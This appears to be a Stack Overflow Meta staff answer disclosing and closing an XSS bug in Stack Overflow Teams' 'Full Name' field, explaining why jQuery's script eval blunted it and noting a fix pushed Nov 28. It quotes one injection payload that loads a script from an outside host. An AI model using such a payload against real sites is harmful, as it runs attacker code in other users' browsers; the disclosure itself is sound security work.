 An XSS vulnerability and a data validation bug exist in Stack Overflow Teams that can be used together to trigger a XSS against teammates. This isn't very exploitable in practice. When you are joining a new team, the "Full Name" field isn't subject to the same character restrictions as it normally would be. For example, you are able to set your name to </script><script src=//xss.fyi></script>. By itself, this bug is minor and not a security concern. However, this exploit can't actually activate during normal use of the site: the HTML snippet is being loaded by jQuery, which attempts to eval the scripts itself. Because the first script has a syntax error, jQuery throws an exception and the second (malicious) script is never evaluated. To work around the error it would be necessary to end the first script in a syntactically valid way, using the characters "}])}). The JSON encoder will prevent that, so the only way to actually exploit this vulnerability is by linking users directly to the HTML snippet URL. A fix by rla4 and me was pushed out on Nov 28, which also found a few other edge cases where display and real names were not being properly encoded. Thank you for finding this bug and my apologies for it taking so long to be fixed. Not the answer you're looking for?  Browse other questions tagged bug status-completed stack-overflow-for-teams security . Has SO considered adding facilities for removing or obfuscating sensitive data contained in posts?